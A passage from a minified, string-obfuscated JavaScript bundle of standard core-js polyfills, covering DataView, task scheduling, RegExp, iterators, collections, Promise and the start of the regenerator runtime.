N(K(this,4,t,arguments[1]))},getUint32:function(t){return N(K(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return L(K(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return L(K(this,8,t,arguments[1]),52,8)},setInt8:function(t,x){B(this,1,t,R,x)},setUint8:function(t,x){B(this,1,t,R,x)},setInt16:function(t,x){B(this,2,t,D,x,arguments[2])},setUint16:function(t,x){B(this,2,t,D,x,arguments[2])},setInt32:function(t,x){B(this,4,t,U,x,arguments[2])},setUint32:function(t,x){B(this,4,t,U,x,arguments[2])},setFloat32:function(t,x){B(this,4,t,G,x,arguments[2])},setFloat64:function(t,x){B(this,8,t,V,x,arguments[2])}});p(g,_0x5223("0x3e")),p(m,_0x5223("0x62")),u(m[y],o[_0x5223("0x8a")],!0),x[_0x5223("0x3e")]=g,x[_0x5223("0x62")]=m},function(t,x,n){var e,r,i,o=n(22),u=n(112),_=n(83),c=n(87),f=n(4),a=f[_0x5223("0x8b")],s=f[_0x5223("0x8c")],h=f[_0x5223("0x8d")],v=f[_0x5223("0x8e")],l=f.Dispatch,d=0,p={},y=function(){var t=+this;if(p[_0x5223("0x6")](t)){var x=p[t];delete p[t],x()}},b=function(t){y[_0x5223("0x0")](t[_0x5223("0x8f")])};s&&h||(s=function(t){for(var x=[],n=1;arguments[_0x5223("0x35")]>n;)x[_0x5223("0x1e")](arguments[n++]);return p[++d]=function(){u("function"==typeof t?t:Function(t),x)},e(d),d},h=function(t){delete p[t]},"process"==n(25)(a)?e=function(t){a[_0x5223("0x90")](o(y,t,1))}:l&&l[_0x5223("0x91")]?e=function(t){l[_0x5223("0x91")](o(y,t,1))}:v?(i=(r=new v).port2,r[_0x5223("0x92")].onmessage=b,e=o(i.postMessage,i,1)):f[_0x5223("0x93")]&&"function"==typeof postMessage&&!f.importScripts?(e=function(t){f[_0x5223("0x94")](t+"","*")},f[_0x5223("0x93")](_0x5223("0x95"),b,!1)):e="onreadystatechange"in c(_0x5223("0x96"))?function(t){_[_0x5223("0x4d")](c(_0x5223("0x96")))[_0x5223("0x97")]=function(){_.removeChild(this),y[_0x5223("0x0")](t)}}:function(t){setTimeout(o(y,t,1),0)}),t[_0x5223("0x1")]={set:s,clear:h}},function(t,x,n){"use strict";var e=n(76)(!0);t[_0x5223("0x1")]=function(t,x,n){return x+(n?e(t,x)[_0x5223("0x35")]:1)}},function(t,x,n){"use strict";var e,r,i=n(54),o=RegExp[_0x5223("0x5")].exec,u=String.prototype.replace,_=o,c=(e=/a/,r=/b*/g,o[_0x5223("0x0")](e,"a"),o[_0x5223("0x0")](r,"a"),0!==e[_0x5223("0x98")]||0!==r[_0x5223("0x98")]),f=void 0!==/()??/[_0x5223("0x6d")]("")[1];(c||f)&&(_=function(t){var x,n,e,r;return f&&(n=new RegExp("^"+this[_0x5223("0x99")]+"$(?!\\s)",i[_0x5223("0x0")](this))),c&&(x=this[_0x5223("0x98")]),e=o.call(this,t),c&&e&&(this[_0x5223("0x98")]=this[_0x5223("0x7f")]?e[_0x5223("0x9a")]+e[0][_0x5223("0x35")]:x),f&&e&&e[_0x5223("0x35")]>1&&u[_0x5223("0x0")](e[0],n,function(){for(r=1;r<arguments[_0x5223("0x35")]-2;r++)void 0===arguments[r]&&(e[r]=void 0)}),e}),t[_0x5223("0x1")]=_},function(t,x,n){"use strict";var e=n(29),r=n(101),i=n(41),o=n(13);t[_0x5223("0x1")]=n(75)(Array,_0x5223("0x9b"),function(t,x){this._t=o(t),this._i=0,this._k=x},function(){var t=this._t,x=this._k,n=this._i++;return!t||n>=t[_0x5223("0x35")]?(this._t=void 0,r(1)):r(0,_0x5223("0x55")==x?n:_0x5223("0x27")==x?t[n]:[n,t[n]])},"values"),i[_0x5223("0x5b")]=i[_0x5223("0x9b")],e(_0x5223("0x55")),e(_0x5223("0x27")),e(_0x5223("0x28"))},function(t,x,n){"use strict";var e=n(10),r=n(33),i=n(6);t[_0x5223("0x1")]=function(t){for(var x=e(this),n=i(x[_0x5223("0x35")]),o=arguments[_0x5223("0x35")],u=r(o>1?arguments[1]:void 0,n),_=o>2?arguments[2]:void 0,c=void 0===_?n:r(_,n);c>u;)x[u++]=t;return x}},function(t,x,n){var e=n(45),r=n(5)(_0x5223("0x76")),i=n(41);t[_0x5223("0x1")]=n(7)[_0x5223("0x9c")]=function(t){if(void 0!=t)return t[r]||t[_0x5223("0x9d")]||i[e(t)]}},function(t,x,n){"use strict";var e=n(8),r=n(37);t[_0x5223("0x1")]=function(t,x,n){x in t?e.f(t,x,r(0,n)):t[x]=n}},function(t,x,n){var e=n(41),r=n(5)("iterator"),i=Array[_0x5223("0x5")];t[_0x5223("0x1")]=function(t){return void 0!==t&&(e[_0x5223("0x9b")]===t||i[r]===t)}},function(t,x,n){var e=n(5)(_0x5223("0x9e"));t.exports=function(t){var x=/./;try{_0x5223("0x9f")[t](x)}catch(n){try{return x[e]=!1,!_0x5223("0x9f")[t](x)}catch(t){}}return!0}},function(t,x,n){var e=n(1),r=n(25),i=n(5)(_0x5223("0x9e"));t[_0x5223("0x1")]=function(t){var x;return e(t)&&(void 0!==(x=t[i])?!!x:_0x5223("0x70")==r(t))}},function(t,x,n){var e=n(73),r=n(24);t[_0x5223("0x1")]=function(t,x,n){if(e(x))throw TypeError(_0x5223("0xa0")+n+_0x5223("0xa1"));return String(r(t))}},function(t,x,n){"use strict";var e=n(35),r=n(0),i=n(12),o=n(14),u=n(41),_=n(106),c=n(43),f=n(30),a=n(5)(_0x5223("0x76")),s=!([][_0x5223("0x55")]&&_0x5223("0x65")in[].keys()),h=function(){return this};t.exports=function(t,x,n,v,l,d,p){_(n,x,v);var y,b,g,m=function(t){if(!s&&t in O)return O[t];switch(t){case _0x5223("0x55"):case _0x5223("0x27"):return function(){return new n(this,t)}}return function(){return new n(this,t)}},w=x+" Iterator",S=_0x5223("0x27")==l,E=!1,O=t.prototype,F=O[a]||O[_0x5223("0x9d")]||l&&O[l],T=F||m(l),M=l?S?m("entries"):T:void 0,P=_0x5223("0x9b")==x&&O[_0x5223("0x28")]||F;if(P&&(g=f(P[_0x5223("0x0")](new t)))!==Object[_0x5223("0x5")]&&g[_0x5223("0x65")]&&(c(g,w,!0),e||_0x5223("0x7")==typeof g[a]||o(g,a,h)),S&&F&&_0x5223("0x27")!==F[_0x5223("0x1b")]&&(E=!0,T=function(){return F[_0x5223("0x0")](this)}),e&&!p||!s&&!E&&O[a]||o(O,a,T),u[x]=T,u[w]=h,l)if(y={values:S?T:m(_0x5223("0x27")),keys:d?T:m(_0x5223("0x55")),entries:M},p)for(b in y)b in O||i(O,b,y[b]);else r(r.P+r.F*(s||E),x,y);return y}},function(t,x,n){var e=n(20),r=n(24);t.exports=function(t){return function(x,n){var i,o,u=String(r(x)),_=e(n),c=u[_0x5223("0x35")];return _<0||_>=c?t?"":void 0:(i=u[_0x5223("0xa2")](_))<55296||i>56319||_+1===c||(o=u.charCodeAt(_+1))<56320||o>57343?t?u[_0x5223("0xa3")](_):i:t?u[_0x5223("0x2c")](_,_+2):o-56320+(i-55296<<10)+65536}}},function(t,x){var n=Math[_0x5223("0xa4")];t[_0x5223("0x1")]=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math[_0x5223("0xa5")](t)-1}:n},function(t,x){t[_0x5223("0x1")]=Math[_0x5223("0xa6")]||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,x,n){"use strict";var e=n(20),r=n(24);t[_0x5223("0x1")]=function(t){var x=String(r(this)),n="",i=e(t);if(i<0||i==1/0)throw RangeError(_0x5223("0xa7"));for(;i>0;(i>>>=1)&&(x+=x))1&i&&(n+=x);return n}},function(t,x,n){var e=n(1),r=n(82)[_0x5223("0x31")];t[_0x5223("0x1")]=function(t,x,n){var i,o=x[_0x5223("0x41")];return o!==n&&_0x5223("0x7")==typeof o&&(i=o[_0x5223("0x5")])!==n[_0x5223("0x5")]&&e(i)&&r&&r(t,i),t}},function(t,x){t[_0x5223("0x1")]=_0x5223("0xa8")},function(t,x,n){var e=n(1),r=n(2),i=function(t,x){if(r(t),!e(x)&&null!==x)throw TypeError(x+": can't set as prototype!")};t[_0x5223("0x1")]={set:Object[_0x5223("0xa9")]||(_0x5223("0xaa")in{}?function(t,x,e){try{(e=n(22)(Function[_0x5223("0x0")],n(19).f(Object[_0x5223("0x5")],_0x5223("0xaa"))[_0x5223("0x31")],2))(t,[]),x=!(t instanceof Array)}catch(t){x=!0}return function(t,n){return i(t,n),x?t[_0x5223("0xaa")]=n:e(t,n),t}}({},!1):void 0),check:i}},function(t,x,n){var e=n(4)[_0x5223("0xab")];t.exports=e&&e[_0x5223("0xac")]},function(t,x){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,x,n){var e=n(59)("keys"),r=n(36);t.exports=function(t){return e[t]||(e[t]=r(t))}},function(t,x,n){x.f=n(5)},function(t,x,n){var e=n(1),r=n(4)[_0x5223("0xab")],i=e(r)&&e(r[_0x5223("0xad")]);t[_0x5223("0x1")]=function(t){return i?r.createElement(t):{}}},function(t,x){t[_0x5223("0x1")]=function(t){try{return!!t()}catch(t){return!0}}},function(t,x){var n=t[_0x5223("0x1")]={version:_0x5223("0x11")};"number"==typeof __e&&(__e=n)},function(t,x,n){var e=n(9),r=n(34),i=n(13),o=n(46).f;t[_0x5223("0x1")]=function(t){return function(x){for(var n,u=i(x),_=r(u),c=_[_0x5223("0x35")],f=0,a=[];c>f;)n=_[f++],e&&!o.call(u,n)||a[_0x5223("0x1e")](t?[n,u[n]]:u[n]);return a}}},function(t,x,n){var e=n(6),r=n(79),i=n(24);t[_0x5223("0x1")]=function(t,x,n,o){var u=String(i(t)),_=u[_0x5223("0x35")],c=void 0===n?" ":String(n),f=e(x);if(f<=_||""==c)return u;var a=f-_,s=r[_0x5223("0x0")](c,Math[_0x5223("0x21")](a/c[_0x5223("0x35")]));return s[_0x5223("0x35")]>a&&(s=s[_0x5223("0x2c")](0,a)),o?s+u:u+s}},function(t,x,n){var e=n(31),r=n(57),i=n(2),o=n(4)[_0x5223("0xae")];t[_0x5223("0x1")]=o&&o[_0x5223("0xaf")]||function(t){var x=e.f(i(t)),n=r.f;return n?x[_0x5223("0x42")](n(t)):x}},function(t,x,n){var e=n(20),r=n(6);t[_0x5223("0x1")]=function(t){if(void 0===t)return 0;var x=e(t),n=r(x);if(x!==n)throw RangeError("Wrong length!");return n}},function(t,x,n){"use strict";var e=n(38),r=n(26).getWeak,i=n(2),o=n(1),u=n(39),_=n(51),c=n(17),f=n(15),a=n(28),s=c(5),h=c(6),v=0,l=function(t){return t._l||(t._l=new d)},d=function(){this.a=[]},p=function(t,x){return s(t.a,function(t){return t[0]===x})};d[_0x5223("0x5")]={get:function(t){var x=p(this,t);if(x)return x[1]},has:function(t){return!!p(this,t)},set:function(t,x){var n=p(this,t);n?n[1]=x:this.a[_0x5223("0x1e")]([t,x])},delete:function(t){var x=h(this.a,function(x){return x[0]===t});return~x&&this.a[_0x5223("0xb0")](x,1),!!~x}},t.exports={getConstructor:function(t,x,n,i){var c=t(function(t,e){u(t,c,x,"_i"),t._t=x,t._i=v++,t._l=void 0,void 0!=e&&_(e,n,t[i],t)});return e(c.prototype,{delete:function(t){if(!o(t))return!1;var n=r(t);return!0===n?l(a(this,x))[_0x5223("0x67")](t):n&&f(n,this._i)&&delete n[this._i]},has:function(t){if(!o(t))return!1;var n=r(t);return!0===n?l(a(this,x))[_0x5223("0x66")](t):n&&f(n,this._i)}}),c},def:function(t,x,n){var e=r(i(x),!0);return!0===e?l(t)[_0x5223("0x31")](x,n):e[t._i]=n,t},ufstore:l}},function(t,x,n){"use strict";var e=n(8).f,r=n(32),i=n(38),o=n(22),u=n(39),_=n(51),c=n(75),f=n(101),a=n(40),s=n(9),h=n(26).fastKey,v=n(28),l=s?"_s":_0x5223("0xb1"),d=function(t,x){var n,e=h(x);if("F"!==e)return t._i[e];for(n=t._f;n;n=n.n)if(n.k==x)return n};t[_0x5223("0x1")]={getConstructor:function(t,x,n,c){var f=t(function(t,e){u(t,f,x,"_i"),t._t=x,t._i=r(null),t._f=void 0,t._l=void 0,t[l]=0,void 0!=e&&_(e,n,t[c],t)});return i(f[_0x5223("0x5")],{clear:function(){for(var t=v(this,x),n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[l]=0},delete:function(t){var n=v(this,x),e=d(n,t);if(e){var r=e.n,i=e.p;delete n._i[e.i],e.r=!0,i&&(i.n=r),r&&(r.p=i),n._f==e&&(n._f=r),n._l==e&&(n._l=i),n[l]--}return!!e},forEach:function(t){v(this,x);for(var n,e=o(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!d(v(this,x),t)}}),s&&e(f[_0x5223("0x5")],_0x5223("0xb1"),{get:function(){return v(this,x)[l]}}),f},def:function(t,x,n){var e,r,i=d(t,x);return i?i.v=n:(t._l=i={i:r=h(x,!0),k:x,v:n,p:e=t._l,n:void 0,r:!1},t._f||(t._f=i),e&&(e.n=i),t[l]++,"F"!==r&&(t._i[r]=i)),t},getEntry:d,setStrong:function(t,x,n){c(t,x,function(t,n){this._t=v(t,x),this._k=n,this._l=void 0},function(){for(var t=this._k,x=this._l;x&&x.r;)x=x.p;return this._t&&(this._l=x=x?x.n:this._t._f)?f(0,_0x5223("0x55")==t?x.k:_0x5223("0x27")==t?x.v:[x.k,x.v]):(this._t=void 0,f(1))},_0x5223(n?"0x28":"0x27"),!n,!0),a(x)}}},function(t,x,n){var e=n(2),r=n(1),i=n(97);t.exports=function(t,x){if(e(t),r(x)&&x[_0x5223("0x41")]===t)return x;var n=i.f(t);return(0,n.resolve)(x),n[_0x5223("0xb2")]}},function(t,x,n){"use strict";var e=n(21);t[_0x5223("0x1")].f=function(t){return new function(t){var x,n;this[_0x5223("0xb2")]=new t(function(t,e){if(void 0!==x||void 0!==n)throw TypeError(_0x5223("0xb3"));x=t,n=e}),this.resolve=e(x),this.reject=e(n)}(t)}},function(t,x,n){"use strict";var e,r,i,o,u=n(35),_=n(4),c=n(22),f=n(45),a=n(0),s=n(1),h=n(21),v=n(39),l=n(51),d=n(44),p=n(64).set,y=n(193)(),b=n(97),g=n(192),m=n(50),w=n(96),S=_.TypeError,E=_[_0x5223("0x8b")],O=E&&E.versions,F=O&&O.v8||"",T=_[_0x5223("0xb4")],M="process"==f(E),P=function(){},I=r=b.f,j=!!function(){try{var t=T[_0x5223("0xb5")](1),x=(t[_0x5223("0x41")]={})[n(5)(_0x5223("0x59"))]=function(t){t(P,P)};return(M||_0x5223("0x7")==typeof PromiseRejectionEvent)&&t[_0x5223("0xb6")](P)instanceof x&&0!==F[_0x5223("0xb7")]("6.6")&&-1===m[_0x5223("0xb7")]("Chrome/66")}catch(t){}}(),k=function(t){var x;return!(!s(t)||_0x5223("0x7")!=typeof(x=t[_0x5223("0xb6")]))&&x},A=function(t,x){if(!t._n){t._n=!0;var n=t._c;y(function(){for(var e=t._v,r=1==t._s,i=0,o=function(x){var n,i,o,u=r?x.ok:x.fail,_=x[_0x5223("0xb5")],c=x.reject,f=x[_0x5223("0xb8")];try{u?(r||(2==t._h&&N(t),t._h=1),!0===u?n=e:(f&&f[_0x5223("0xb9")](),n=u(e),f&&(f.exit(),o=!0)),n===x.promise?c(S(_0x5223("0xba"))):(i=k(n))?i[_0x5223("0x0")](n,_,c):_(n)):c(e)}catch(t){f&&!o&&f[_0x5223("0xbb")](),c(t)}};n.length>i;)o(n[i++]);t._c=[],t._n=!1,x&&!t._h&&C(t)})}},C=function(t){p[_0x5223("0x0")](_,function(){var x,n,e,r=t._v,i=L(t);if(i&&(x=g(function(){M?E.emit("unhandledRejection",r,t):(n=_[_0x5223("0xbc")])?n({promise:t,reason:r}):(e=_[_0x5223("0xbd")])&&e[_0x5223("0xbe")]&&e[_0x5223("0xbe")]("Unhandled promise rejection",r)}),t._h=M||L(t)?2:1),t._a=void 0,i&&x.e)throw x.v})},L=function(t){return 1!==t._h&&0===(t._a||t._c)[_0x5223("0x35")]},N=function(t){p.call(_,function(){var x;M?E[_0x5223("0xbf")](_0x5223("0xc0"),t):(x=_[_0x5223("0xc1")])&&x({promise:t,reason:t._v})})},R=function(t){var x=this;x._d||(x._d=!0,(x=x._w||x)._v=t,x._s=2,x._a||(x._a=x._c[_0x5223("0x2c")]()),A(x,!0))},D=function(t){var x,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw S(_0x5223("0xc2"));(x=k(t))?y(function(){var e={_w:n,_d:!1};try{x[_0x5223("0x0")](t,c(D,e,1),c(R,e,1))}catch(t){R[_0x5223("0x0")](e,t)}}):(n._v=t,n._s=1,A(n,!1))}catch(t){R[_0x5223("0x0")]({_w:n,_d:!1},t)}}};j||(T=function(t){v(this,T,_0x5223("0xb4"),"_h"),h(t),e[_0x5223("0x0")](this);try{t(c(D,this,1),c(R,this,1))}catch(t){R[_0x5223("0x0")](this,t)}},(e=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1})[_0x5223("0x5")]=n(38)(T[_0x5223("0x5")],{then:function(t,x){var n=I(d(this,T));return n.ok=_0x5223("0x7")!=typeof t||t,n[_0x5223("0xc3")]=_0x5223("0x7")==typeof x&&x,n[_0x5223("0xb8")]=M?E.domain:void 0,this._c[_0x5223("0x1e")](n),this._a&&this._a[_0x5223("0x1e")](n),this._s&&A(this,!1),n[_0x5223("0xb2")]},catch:function(t){return this[_0x5223("0xb6")](void 0,t)}}),i=function(){var t=new e;this[_0x5223("0xb2")]=t,this[_0x5223("0xb5")]=c(D,t,1),this[_0x5223("0xc4")]=c(R,t,1)},b.f=I=function(t){return t===T||t===o?new i(t):r(t)}),a(a.G+a.W+a.F*!j,{Promise:T}),n(43)(T,_0x5223("0xb4")),n(40)(_0x5223("0xb4")),o=n(7)[_0x5223("0xb4")],a(a.S+a.F*!j,_0x5223("0xb4"),{reject:function(t){var x=I(this);return(0,x[_0x5223("0xc4")])(t),x.promise}}),a(a.S+a.F*(u||!j),"Promise",{resolve:function(t){return w(u&&this===o?T:this,t)}}),a(a.S+a.F*!(j&&n(55)(function(t){T.all(t)[_0x5223("0xc5")](P)})),_0x5223("0xb4"),{all:function(t){var x=this,n=I(x),e=n[_0x5223("0xb5")],r=n[_0x5223("0xc4")],i=g(function(){var n=[],i=0,o=1;l(t,!1,function(t){var u=i++,_=!1;n[_0x5223("0x1e")](void 0),o++,x[_0x5223("0xb5")](t)[_0x5223("0xb6")](function(t){_||(_=!0,n[u]=t,--o||e(n))},r)}),--o||e(n)});return i.e&&r(i.v),n[_0x5223("0xb2")]},race:function(t){var x=this,n=I(x),e=n.reject,r=g(function(){l(t,!1,function(t){x[_0x5223("0xb5")](t)[_0x5223("0xb6")](n[_0x5223("0xb5")],e)})});return r.e&&e(r.v),n[_0x5223("0xb2")]}})},function(t,x,n){n(9)&&"g"!=/./g[_0x5223("0xc6")]&&n(8).f(RegExp[_0x5223("0x5")],"flags",{configurable:!0,get:n(54)})},function(t,x,n){"use strict";var e=n(66);n(0)({target:_0x5223("0x70"),proto:!0,forced:e!==/./.exec},{exec:e})},function(t,x){t[_0x5223("0x1")]=function(t,x){return{value:x,done:!!t}}},function(t,x,n){"use strict";var e=n(10),r=n(33),i=n(6);t[_0x5223("0x1")]=[].copyWithin||function(t,x){var n=e(this),o=i(n[_0x5223("0x35")]),u=r(t,o),_=r(x,o),c=arguments.length>2?arguments[2]:void 0,f=Math[_0x5223("0x10")]((void 0===c?o:r(c,o))-_,o-u),a=1;for(_<u&&u<_+f&&(a=-1,_+=f-1,u+=f-1);f-- >0;)_ in n?n[u]=n[_]:delete n[u],u+=a,_+=a;return n}},function(t,x,n){var e=n(21),r=n(10),i=n(47),o=n(6);t.exports=function(t,x,n,u,_){e(x);var c=r(t),f=i(c),a=o(c[_0x5223("0x35")]),s=_?a-1:0,h=_?-1:1;if(n<2)for(;;){if(s in f){u=f[s],s+=h;break}if(s+=h,_?s<0:a<=s)throw TypeError(_0x5223("0xc7"))}for(;_?s>=0:a>s;s+=h)s in f&&(u=x(u,f[s],s,c));return u}},function(t,x,n){var e=n(213);t[_0x5223("0x1")]=function(t,x){return new(e(t))(x)}},function(t,x,n){var e=n(2);t[_0x5223("0x1")]=function(t,x,n,r){try{return r?x(e(n)[0],n[1]):x(n)}catch(x){var i=t[_0x5223("0x77")];throw void 0!==i&&e(i[_0x5223("0x0")](t)),x}}},function(t,x,n){"use strict";var e=n(32),r=n(37),i=n(43),o={};n(14)(o,n(5)(_0x5223("0x76")),function(){return this}),t[_0x5223("0x1")]=function(t,x,n){t.prototype=e(o,{next:r(1,n)}),i(t,x+_0x5223("0xc8"))}},function(t,x){t[_0x5223("0x1")]=Math[_0x5223("0xc9")]||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math[_0x5223("0x85")](1+t)}},function(t,x,n){var e=n(1),r=Math.floor;t[_0x5223("0x1")]=function(t){return!e(t)&&isFinite(t)&&r(t)===t}},function(t,x,n){var e=n(25);t[_0x5223("0x1")]=function(t,x){if(_0x5223("0x81")!=typeof t&&_0x5223("0xca")!=e(t))throw TypeError(x);return+t}},function(t,x,n){var e=n(4)[_0x5223("0xcb")],r=n(42)[_0x5223("0x5a")];t.exports=1/e(n(81)+"-0")!=-1/0?function(t){var x=r(String(t),3),n=e(x);return 0===n&&"-"==x.charAt(0)?-0:n}:e},function(t,x,n){var e=n(4)[_0x5223("0xcc")],r=n(42)[_0x5223("0x5a")],i=n(81),o=/^[-+]?0[xX]/;t.exports=8!==e(i+"08")||22!==e(i+_0x5223("0xcd"))?function(t,x){var n=r(String(t),3);return e(n,x>>>0||(o[_0x5223("0xce")](n)?16:10))}:e},function(t,x){t[_0x5223("0x1")]=function(t,x,n){var e=void 0===n;switch(x[_0x5223("0x35")]){case 0:return e?t():t[_0x5223("0x0")](n);case 1:return e?t(x[0]):t[_0x5223("0x0")](n,x[0]);case 2:return e?t(x[0],x[1]):t.call(n,x[0],x[1]);case 3:return e?t(x[0],x[1],x[2]):t[_0x5223("0x0")](n,x[0],x[1],x[2]);case 4:return e?t(x[0],x[1],x[2],x[3]):t[_0x5223("0x0")](n,x[0],x[1],x[2],x[3])}return t.apply(n,x)}},function(t,x,n){"use strict";var e=n(21),r=n(1),i=n(112),o=[][_0x5223("0x2c")],u={};t[_0x5223("0x1")]=Function.bind||function(t){var x=e(this),n=o[_0x5223("0x0")](arguments,1),_=function(){var e=n[_0x5223("0x42")](o.call(arguments));return this instanceof _?function(t,x,n){if(!(x in u)){for(var e=[],r=0;r<x;r++)e[r]="a["+r+"]";u[x]=Function(_0x5223("0xcf"),_0x5223("0xd0")+e.join(",")+")")}return u[x](t,n)}(x,e[_0x5223("0x35")],e):i(x,e,t)};return r(x.prototype)&&(_[_0x5223("0x5")]=x[_0x5223("0x5")]),_}},function(t,x){t[_0x5223("0x1")]=Object.is||function(t,x){return t===x?0!==t||1/t==1/x:t!=t&&x!=x}},function(t,x,n){"use strict";var e=n(9),r=n(34),i=n(57),o=n(46),u=n(10),_=n(47),c=Object[_0x5223("0xd1")];t.exports=!c||n(3)(function(){var t={},x={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst"[_0x5223("0x18")]("")[_0x5223("0xd2")](function(t){x[t]=t}),7!=c({},t)[n]||"abcdefghijklmnopqrst"!=Object[_0x5223("0x55")](c({},x)).join("")})?function(t,x){for(var n=u(t),c=arguments[_0x5223("0x35")],f=1,a=i.f,s=o.f;c>f;)for(var h,v=_(arguments[f++]),l=a?r(v)[_0x5223("0x42")](a(v)):r(v),d=l[_0x5223("0x35")],p=0;d>p;)h=l[p++],e&&!s[_0x5223("0x0")](v,h)||(n[h]=v[h]);return n}:c},function(t,x,n){var e=n(13),r=n(31).f,i={}[_0x5223("0x1d")],o=_0x5223("0x8")==typeof window&&window&&Object[_0x5223("0x49")]?Object[_0x5223("0x49")](window):[];t.exports.f=function(t){return o&&"[object Window]"==i[_0x5223("0x0")](t)?function(t){try{return r(t)}catch(t){return o[_0x5223("0x2c")]()}}(t):r(e(t))}},function(t,x,n){var e=n(8),r=n(2),i=n(34);t[_0x5223("0x1")]=n(9)?Object[_0x5223("0xd3")]:function(t,x){r(t);for(var n,o=i(x),u=o.length,_=0;u>_;)e.f(t,n=o[_++],x[n]);return t}},function(t,x,n){var e=n(15),r=n(13),i=n(58)(!1),o=n(85)(_0x5223("0x4a"));t[_0x5223("0x1")]=function(t,x){var n,u=r(t),_=0,c=[];for(n in u)n!=o&&e(u,n)&&c.push(n);for(;x.length>_;)e(u,n=x[_++])&&(~i(c,n)||c.push(n));return c}},function(t,x,n){var e=n(4),r=n(7),i=n(35),o=n(86),u=n(8).f;t[_0x5223("0x1")]=function(t){var x=r[_0x5223("0xd")]||(r.Symbol=i?{}:e[_0x5223("0xd")]||{});"_"==t[_0x5223("0xa3")](0)||t in x||u(x,t,{value:o.f(t)})}},function(t,x,n){t[_0x5223("0x1")]=!n(9)&&!n(3)(function(){return 7!=Object.defineProperty(n(87)(_0x5223("0xd4")),"a",{get:function(){return 7}}).a})},function(t,x){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)(_0x5223("0xd5"))}catch(t){_0x5223("0x8")==typeof window&&(n=window)}t.exports=n},function(t,x){var n={}[_0x5223("0x6")];t.exports=function(t,x){return n[_0x5223("0x0")](t,x)}},function(t,x){t[_0x5223("0x1")]=function(t,x){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:x}}},function(t,x,n){var e=n(61);t.exports=function(t,x){if(!e(t))return t;var n,r;if(x&&"function"==typeof(n=t.toString)&&!e(r=n.call(t)))return r;if(_0x5223("0x7")==typeof(n=t[_0x5223("0x47")])&&!e(r=n[_0x5223("0x0")](t)))return r;if(!x&&_0x5223("0x7")==typeof(n=t.toString)&&!e(r=n[_0x5223("0x0")](t)))return r;throw TypeError(_0x5223("0xd6"))}},function(t,x,n){var e=n(61),r=n(62)[_0x5223("0xab")],i=e(r)&&e(r.createElement);t[_0x5223("0x1")]=function(t){return i?r[_0x5223("0xad")](t):{}}},function(t,x,n){t[_0x5223("0x1")]=!n(60)&&!n(88)(function(){return 7!=Object[_0x5223("0x2")](n(125)(_0x5223("0xd4")),"a",{get:function(){return 7}}).a})},function(t,x,n){var e=n(61);t[_0x5223("0x1")]=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},function(t,x,n){var e=n(127),r=n(126),i=n(124),o=Object.defineProperty;x.f=n(60)?Object.defineProperty:function(t,x,n){if(e(t),x=i(x,!0),e(n),r)try{return o(t,x,n)}catch(t){}if("get"in n||"set"in n)throw TypeError(_0x5223("0x13"));return _0x5223("0x14")in n&&(t[x]=n[_0x5223("0x14")]),t}},function(t,x,n){var e=n(128),r=n(123);t[_0x5223("0x1")]=n(60)?function(t,x,n){return e.f(t,x,r(1,n))}:function(t,x,n){return t[x]=n,t}},function(t,x){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+_0x5223("0x23"));return t}},function(t,x,n){var e=n(130);t.exports=function(t,x,n){if(e(t),void 0===x)return t;switch(n){case 1:return function(n){return t.call(x,n)};case 2:return function(n,e){return t.call(x,n,e)};case 3:return function(n,e,r){return t[_0x5223("0x0")](x,n,e,r)}}return function(){return t.apply(x,arguments)}}},function(t,x,n){var e=n(62),r=n(89),i=n(131),o=n(129),u=n(122),_=function(t,x,n){var c,f,a,s=t&_.F,h=t&_.G,v=t&_.S,l=t&_.P,d=t&_.B,p=t&_.W,y=h?r:r[x]||(r[x]={}),b=y[_0x5223("0x5")],g=h?e:v?e[x]:(e[x]||{}).prototype;for(c in h&&(n=x),n)(f=!s&&g&&void 0!==g[c])&&u(y,c)||(a=f?g[c]:n[c],y[c]=h&&_0x5223("0x7")!=typeof g[c]?n[c]:d&&f?i(a,e):p&&g[c]==a?function(t){var x=function(x,n,e){if(this instanceof t){switch(arguments[_0x5223("0x35")]){case 0:return new t;case 1:return new t(x);case 2:return new t(x,n)}return new t(x,n,e)}return t.apply(this,arguments)};return x[_0x5223("0x5")]=t.prototype,x}(a):l&&_0x5223("0x7")==typeof a?i(Function[_0x5223("0x0")],a):a,l&&((y[_0x5223("0xd7")]||(y[_0x5223("0xd7")]={}))[c]=a,t&_.R&&b&&!b[c]&&o(b,c,a)))};_.F=1,_.G=2,_.S=4,_.P=8,_.B=16,_.W=32,_.U=64,_.R=128,t[_0x5223("0x1")]=_},function(t,x,n){var e=n(132);e(e.G,{global:n(62)})},function(t,x,n){n(133),t[_0x5223("0x1")]=n(89)[_0x5223("0x7f")]},function(t,x,n){var e=function(t){"use strict";var x,n=Object[_0x5223("0x5")],e=n.hasOwnProperty,r=_0x5223("0x7")==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r[_0x5223("0xd8")]||_0x5223("0xd9"),u=r[_0x5223("0x2e")]||"@@toStringTag";function _(t,x,n,e){var r=x&&x[_0x5223("0x5")]instanceof l?x:l,i=Object[_0x5223("0xda")](r.prototype),o=new T(e||[]);return i[_0x5223("0xdb")]=function(t,x,n){var e=f;return function(r,i){if(e===s)throw new Error(_0x5223("0xdc"));if(e===h){if(_0x5223("0xdd")===r)throw i;return P()}for(n.method=r,n[_0x5223("0xde")]=i;;){var o=n[_0x5223("0xdf")];if(o){var u=E(o,n);if(u){if(u===v)continue;return 